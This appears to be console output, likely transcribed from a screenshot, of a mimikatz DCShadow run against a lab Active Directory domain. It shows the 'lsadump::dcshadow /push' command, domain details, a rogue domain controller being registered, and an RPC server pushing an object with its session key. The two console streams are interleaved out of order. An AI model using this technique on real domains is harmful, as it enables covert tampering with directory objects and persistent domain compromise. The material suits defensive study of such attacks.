 ** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50392]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {ef925179-2f52-401d-a4a7-7d2eab32b01f}
pNC->Sid : S-1-5-21-2346829310-1781191092-2540298887
pNC->Name: DC=zone,DC=com
SessionKey: 3c6f518be2b66db3c4f0c5b6ac255d922fea5205c3b0ba5ac26e107bd826af02
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
mimikatz 2.1.1 x64 (oe.eo)
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=zone,DC=com
Configuration:  CN=Configuration,DC=zone,DC=com
Schema:         CN=Schema,CN=Configuration,DC=zone,DC=com
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Confi
,DC=zone,DC=com
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 45301
** Server Info **
Server: dc.zone.com
InstanceId  : {58b7d04f-1c8b-4688-9165-aafeb284eab8}
InvocationId: {58b7d04f-1c8b-4688-9165-aafeb284eab8}
Fake Server (not already registered): SUB2K8.zone.com
** Performing Registration **